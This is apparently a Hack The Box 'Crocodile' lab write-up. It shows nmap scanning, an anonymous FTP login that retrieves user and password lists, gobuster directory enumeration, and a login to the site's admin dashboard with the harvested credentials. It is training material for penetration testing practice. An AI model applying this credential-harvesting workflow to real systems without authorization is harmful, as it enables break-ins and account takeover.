HTB-Crocodile
This box is about “FTP”.
Scan
┌──(kali㉿kali)-[~/htb]
└─$ nmap -sC -sV 10.129.89.19
Starting Nmap 7.92 ( https://nmap.org ) at 2022-05-31 16:15 EDT
Nmap scan report for 10.129.89.19
Host is up (0.017s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| -rw-r--r-- 1 ftp ftp 33 Jun 08 2021 allowed.userlist
|_-rw-r--r-- 1 ftp ftp 62 Apr 20 2021
allowed.userlist.passwd
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:10.10.15.233
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 4
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-title: Smash - Bootstrap Business Template
|_http-server-header: Apache/2.4.41 (Ubuntu)
Service Info: OS: Unix
Enumerate FTP
The File Transfer Protocol (FTP) is a standard communication protocol used to transfer computer files from a server to a client on a computer network. FTP users may authenticate themselves with a clear-text sign-in protocol, generally using a username and password. However, they can connect anonymously if the server is configured to allow it.
Users can connect to the FTP server using “anonymous” account without
password. Notice ftp-anon: Anonymous FTP login allowed (FTP code 230).
┌──(kali㉿kali)-[~/htb]
└─$ ftp 10.129.89.19
Connected to 10.129.89.19.
220 (vsFTPd 3.0.3)
Name (10.129.89.19:kali): anonymous
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||40679|)
150 Here comes the directory listing.
-rw-r--r-- 1 ftp ftp 33 Jun 08 2021 allowed.userlist
-rw-r--r-- 1 ftp ftp 62 Apr 20 2021
allowed.userlist.passwd
226 Directory send OK.
ftp> get allowed.userlist
local: allowed.userlist remote: allowed.userlist
229 Entering Extended Passive Mode (|||48500|)
150 Opening BINARY mode data connection for allowed.userlist (33 bytes).
100%
|***********************************************************************|
33 36.12 KiB/s 00:00 ETA
226 Transfer complete.
33 bytes received in 00:00 (1.78 KiB/s)
ftp> get a
allowed.userlist allowed.userlist.passwd
ftp> get allowed.userlist.passwd
local: allowed.userlist.passwd remote: allowed.userlist.passwd
229 Entering Extended Passive Mode (|||46198|)
150 Opening BINARY mode data connection for allowed.userlist.passwd (62
bytes).
100%
|***********************************************************************|
62 992.57 KiB/s 00:00 ETA
226 Transfer complete.
62 bytes received in 00:00 (3.46 KiB/s)
┌──(kali㉿kali)-[~/htb]
└─$ cat allowed.userlist
aron
pwnmeow
egotisticalsw
admin
┌──(kali㉿kali)-[~/htb]
└─$ cat allowed.userlist.passwd
root
Supersecretpassword1
@BaASD&9032123sADS
rKXM59ESxesUFHAd
Enumerate Web App
Btw, Wappalyzer is a really good plug-in for browser. We can learn about the tech used on that website.
Base on that, we could even update our command below with -x php, html.
┌──(kali㉿kali)-[~/htb]
└─$ gobuster dir -w
/usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u
10.129.89.19
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.129.89.19
[+] Method: GET
[+] Threads: 10
[+] Wordlist:
/usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2022/05/31 16:26:19 Starting gobuster in directory enumeration mode
===============================================================
/assets (Status: 301) [Size: 313] [-->
http://10.129.89.19/assets/]
/css (Status: 301) [Size: 310] [-->
http://10.129.89.19/css/]
/js (Status: 301) [Size: 309] [-->
http://10.129.89.19/js/]
/fonts (Status: 301) [Size: 312] [-->
http://10.129.89.19/fonts/]
/dashboard (Status: 301) [Size: 316] [-->
http://10.129.89.19/dashboard/]
Go to /dashboard, it redirects to login page.

login with admin:rKXM59ESxesUFHAd